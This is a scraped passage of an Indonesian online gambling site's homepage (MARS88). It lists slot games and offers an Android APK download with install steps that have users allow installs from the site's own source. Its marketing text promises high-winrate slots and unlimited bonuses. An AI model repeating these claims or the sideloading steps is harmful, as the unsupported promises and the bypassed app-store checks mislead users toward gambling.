                            </a>
                        </div>
                    </div>
                    <div class="game-name">Candy Rush Wilds</div>
                </div>
                    <div class="game-item" data-game="Nexus Outsourced">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250529" type="image/jpeg" /><img alt="Nexus Outsourced" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Nexus Outsourced">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Nexus Outsourced</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="Mines+">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250529" type="image/jpeg" /><img alt="Mines+" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mines+">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">Mines+</div>
                </div>
                    <div class="game-item" data-game="Poker Win">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250529" type="image/jpeg" /><img alt="Poker Win" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Poker Win">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Poker Win</div>
                    </div>
            </div>
            <div class="games-group">
                <div class="game-item" data-game="LE COWBOY">
                    <div class="wrapper-container">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250529" type="image/jpeg" /><img alt="LE COWBOY" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250529" width="150" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="LE COWBOY">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">LE COWBOY</div>
                </div>
                    <div class="game-item" data-game="Wild Bounty Showdown">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Bounty Showdown" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250529" width="150" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wild Bounty Showdown">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Wild Bounty Showdown</div>
                    </div>
            </div>
    </div>
</div>

<div class="popular-game-title-container">
    <div class="title">
        <i data-icon="new-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/new-games.png?v=20250529);"></i>
        New Games
    </div>
    <i></i>
    <a href="/desktop/slots">Lebih Banyak Game</a>
</div>
<div class="game-list-container">
    <div class="game-list">
            <div class="game-item" data-game="Dragon Gold 88™">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.jpg?v=20250529" type="image/jpeg" /><img alt="Dragon Gold 88™" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Dragon Gold 88™">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Dragon Gold 88™</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Wings of Iguazu">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.jpg?v=20250529" type="image/jpeg" /><img alt="Wings of Iguazu" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wings of Iguazu">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Wings of Iguazu</div>
                <div class="provider-name">PG Soft</div>
            </div>
            <div class="game-item" data-game="Mighty Panda">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250529" type="image/jpeg" /><img alt="Mighty Panda" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mighty Panda">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Mighty Panda</div>
                <div class="provider-name">MicroGaming</div>
            </div>
            <div class="game-item" data-game="Rhapsody of Muertos">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.jpg?v=20250529" type="image/jpeg" /><img alt="Rhapsody of Muertos" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Rhapsody of Muertos">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Rhapsody of Muertos</div>
                <div class="provider-name">AdvantPlay</div>
            </div>
            <div class="game-item" data-game="Glory Of Rome">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.jpg?v=20250529" type="image/jpeg" /><img alt="Glory Of Rome" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Glory Of Rome">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Glory Of Rome</div>
                <div class="provider-name">Habanero</div>
            </div>
            <div class="game-item" data-game="Ze Zeus">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.jpg?v=20250529" type="image/jpeg" /><img alt="Ze Zeus" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Ze Zeus">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Ze Zeus</div>
                <div class="provider-name">Hacksaw</div>
            </div>
    </div>
</div>

<div class="popular-game-title-container">
    <div class="title">
        <i data-icon="jackpot-games" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/jackpot-games.png?v=20250529);"></i>
        Jackpot Games
    </div>
    <i></i>
    <a href="/desktop/slots">Lebih Banyak Game</a>
</div>
<div class="game-list-container">
    <div class="game-list">
            <div class="game-item" data-game="Gates of Dragon Jackpot Play">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=20250529" type="image/jpeg" /><img alt="Gates of Dragon Jackpot Play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Dragon Jackpot Play">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Gates of Dragon Jackpot Play</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Koi Bonanza Jackpot Play">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.jpg?v=20250529" type="image/jpeg" /><img alt="Koi Bonanza Jackpot Play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Koi Bonanza Jackpot Play">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Koi Bonanza Jackpot Play</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Caishen&#39;s Gems Jackpot Play">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.jpg?v=20250529" type="image/jpeg" /><img alt="Caishen&#39;s Gems Jackpot Play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Caishen&#39;s Gems Jackpot Play">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Caishen&#39;s Gems Jackpot Play</div>
                <div class="provider-name">Pragmatic Play</div>
            </div>
            <div class="game-item" data-game="Squealin&#39; Riches">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.jpg?v=20250529" type="image/jpeg" /><img alt="Squealin&#39; Riches" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Squealin&#39; Riches">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Squealin&#39; Riches</div>
                <div class="provider-name">MicroGaming</div>
            </div>
            <div class="game-item" data-game="9 Masks of Fire™ HyperSpins™">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.jpg?v=20250529" type="image/jpeg" /><img alt="9 Masks of Fire™ HyperSpins™" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="9 Masks of Fire™ HyperSpins™">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">9 Masks of Fire™ HyperSpins™</div>
                <div class="provider-name">MicroGaming</div>
            </div>
            <div class="game-item" data-game="Break Away Lucky Wilds">
                <div class="wrapper-container">
                    <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.jpg?v=20250529" type="image/jpeg" /><img alt="Break Away Lucky Wilds" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.jpg?v=20250529" width="150" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Break Away Lucky Wilds">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">Break Away Lucky Wilds</div>
                <div class="provider-name">MicroGaming</div>
            </div>
    </div>
</div>

                    
                    
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="download-apk-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/download-apk-background.webp?v=20250529);">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="download-apk" id="download_apk">
                        <div>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/download-apk-phone.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/download-apk-phone.png?v=20250529" type="image/png" /><img alt="Download APK" class="img-responsive" height="534" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/download-apk-phone.png?v=20250529" width="553" /></picture>
                        </div>
                        <div>
                            <div>
                                <div class="h3">
                                    Unduh
                                    <strong>MARS88 App</strong>
                                </div>
                                <div class="h2">
                                    <span>Di mana saja</span>
                                    Dan kapan saja!
                                </div>
                                <div class="h4">Nikmati performa terbaik, MARS88 Apps! Tersedia dalam Android</div>
                            </div>
                            <div class="download-apk-info">
                                <div class="download-apk-section">
                                    <div class="download-apk-qr-code">
                                        <a href="https://apk-block.s3.ap-northeast-1.amazonaws.com/mars88.apk">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/88M.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/88M.jpg?v=20250529" type="image/jpeg" /><img alt="Unduh Aplikasi Permainan" height="94" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/88M.jpg?v=20250529" width="94" /></picture>
                                        </a>
                                    </div>
                                    <div class="download-apk-detail">
                                        <div>
                                            MARS88 App
                                        </div>
                                        <a href="#" data-toggle="modal" data-target="#apk_install_guide_modal">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/download-android-button.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/download-android-button.png?v=20250529" type="image/png" /><img alt="Download APK" class="img-responsive" height="36" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/home/download-android-button.png?v=20250529" width="152" /></picture>
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <span>*Pindai kode QR untuk Unduh <i>Android APK</i></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="apk_install_guide_modal" class="modal download-popup-modal" role="dialog" data-title="Panduan Instalasi" aria-hidden="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <div class="modal-title" id="apk_install_guide_modal_title">
                    Panduan Instalasi
                </div>
            </div>
            <div class="modal-body" id="apk_install_guide_modal_body">
                <span><img alt="Android" height="20" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250529" width="20" /> Instalasi Android</span>
                <ol>
                    <li>
                        Pindai kode QR untuk Android
                    </li>
                    <li>
                        Pilih buka situs web
                    </li>
                    <li>
                        Pilih "UNDUH" untuk mengunduh MARS88 App
                    </li>
                    <li>
                        Pilih "PENGATURAN"
                    </li>
                    <li>
                        Pilih "Mengizinkan" dari sumber kami
                    </li>
                    <li>
                        Pilih "Terima"
                    </li>
                    <li>
                        Pilih "INSTAL"
                    </li>
                </ol>
                    <div class="download-32-bit-cntr">
                        <div>Instalasi gagal?</div>
                        <div>Coba versi 32-bit <a href="https://apk-block.s3.ap-northeast-1.amazonaws.com/mars88-32bit.apk" target="_blank">di sini</a> jika versi bawaan tidak bisa diinstal.</div>
                    </div>
            </div>
        </div>
    </div>
</div>
    </div>







    <div class="site-contacts">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ul class="contact-list">
                            <li>
                                <a href="https://api.whatsapp.com/send?phone=6282162794638" target="_blank" rel="noopener nofollow">
                                    <i>
                                        <img alt="Contact" height="18" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/whatsapp.svg?v=20250529" width="18" />
                                    </i>
                                    +62 821 6279 4638
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <ul class="footer-links">
                                                    <li>
                                    <a href="/desktop/about-us">Tentang MARS88</a>
                            </li>
                            <li>
                                    <a href="/desktop/responsible-gaming">Responsible Gambling</a>
                            </li>
                            <li>
                                    <a href="/desktop/faq">Pusat Bantuan</a>
                            </li>
                            <li>
                                    <a href="/desktop/terms-of-use">Syarat dan Ketentuan</a>
                            </li>
                                            </ul>
                </div>
                <div class="col-md-4 copyright">
                    ©2026 MARS88. Hak cipta dilindungi | 18+
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator" />
                    <div class="site-description">
                        <h1><strong>MARS88 - SITUS RESMI LOGIN GAMES ONLINE TERPERCAYA GACOR </strong></h1>

<p><strong><a href="https://mars88login.com/">MARS88</a></strong> Adalah situs login  games slot online terpercaya dengan memiliki live rtp yang gacor dengan winrate tertinggi hanya dengan minimal deposit 10000 & withdraw 50000.</p>

<p>Mars88 agent terpercaya games online terpercaya memiliki berbagai jenis permainan sangat menarik seperti slot, casino, sportbook, poker, sabung ayam dll dan mars88 games <strong><a href="https://mars88login.com/">slot gacor</a></strong> yang sangat mudah untuk di akses .</p>

<p>Mars88 juga memiliki berbagai bonus yang sangat menarik seperti bonus new member 100% , bonus new member slot 50% , bonus harian 100% tanpa batas hanya ada di <strong><a href="https://mars88login.com/">situs mars88</a></strong> yang gacor paling di cari selama ini & Pelayanan kami selalu online 24 jam.</p>

                    </div>
                    <hr class="footer-separator" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-info-container">
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="service" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/icon-sprite.png?v=20250529);"></i>
                                <div>
                                    <h3>
                                        PELAYANAN
                                    </h3>
                                    <p>
                                        Keunggulan Pelayanan
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    DEPOSIT
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div id="deposit_progress" data-average-time="3.00"></div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    PENARIKAN
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div id="withdrawal_progress" data-average-time="5.00"></div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <p>
                                    * Selama bank maintenance dan bank offline deposit dan penarikan tidak dapat diproses
                                </p>
                                <ul class="bank-list">

                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/BANKSYAHRIAHINDONESIABSI_d97905f0-ef0d-4e31-ad96-f4dc69dedbe5_1744520506970.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/BCA_e1bab23f-dda6-4835-b3ce-d5039f28546c_1744520484597.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:00, Sabtu online 00:00-23:00, Minggu online 00:00-23:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/BCASAKUKU_fd0950f9-2f3f-4225-855a-5440bdf0b28b_1744520547840.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/BNI_3d30334c-d871-46fb-80b3-0fcb12f99b87_1744520573713.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/BRI_a458ab91-91a3-49ac-98b3-1bfc5d1966bd_1744520586587.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/DANA_86bbbb74-1584-442b-b349-da0200cf27d7_1744520603540.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/DANAEMONEY_1f378b49-dcca-4fb0-8895-5e7d9b84f90f_1744520614133.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/DANAMON_67568e69-ca77-43c8-bf9b-df628bc3b2d6_1744520849603.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="false">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/GOPAY_6d9f75a3-3a2c-4be2-8179-3bbfd755d7cd_1744520860637.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/GOPAY1_d6309eea-0d30-4d4b-99f8-30f4cf99fafb_1744520871247.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/LINKAJA_2cdd1bdc-5389-4144-bb08-1fa5a97723f5_1744520954323.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/MANDIRI_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1744520963207.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/OVO_ea8b3518-0097-4fe2-8a78-1fafcdb09303_1744520974033.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:30-23:50, Sabtu online 00:30-23:50, Minggu online 00:30-23:50" data-online="false">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/TRI_eb403281-c66a-4e06-ae77-5bbc5f96acee_1724604264960.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:30-23:50, Sabtu online 00:30-23:50, Minggu online 00:30-23:50" data-online="false">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/TSEL_87094321-8412-4427-a435-d01c2dea77d9_1727696991220.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-00:00, Sabtu online 00:00-00:00, Minggu online 00:00-00:00" data-online="true">
                                                <img src="https://api2-88m.imgnxa.com/images//Mda8d63uP4/XLAXIS_6756d7e2-fdb7-4a89-8bac-3e3a007709b1_1699076055080.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                </ul>
                            </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="product" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/icon-sprite.png?v=20250529);"></i>
                                <div>
                                    <h3>
                                        PRODUK
                                    </h3>
                                    <p>
                                        Keunggulan Produk
                                    </p>
                                </div>
                            </div>
                                <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN SLOT
                                    </h4>
                                    <p>
                                        Penyedia slot online dengan beragam pilihan game menarik yang memudahkan pemain untuk mencapai jackpot
                                    </p>
                                </div>
                                                            <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN TOGEL
                                    </h4>
                                    <p>
                                        Platform togel yang menarik dari perusahan terbaik di dunia yang menawarkan hadiah kemenangan besar
                                    </p>
                                </div>
                                                            <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN LIVE KASINO
                                    </h4>
                                    <p>
                                        Platform Pilihan bagi perusahaan-perusahaan terbaik di dunia, dengan pilihan variasi game terbanyak
                                    </p>
                                </div>
                                                            <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN OLAHRAGA
                                    </h4>
                                    <p>
                                        Sportsbook Gaming Platform Terbaik menawarkan lebih banyak game, odds yang lebih tinggi, dan menyediakan pilihan yang lebih banyak untuk pemain.
                                    </p>
                                </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="help-and-service" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/icon-sprite.png?v=20250529);"></i>
                                <div>
                                    <h3>
                                        BANTUAN &amp; DUKUNGAN
                                    </h3>
                                    <p>
                                        Servis Lainnya
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    TERHUBUNG DENGAN KAMI
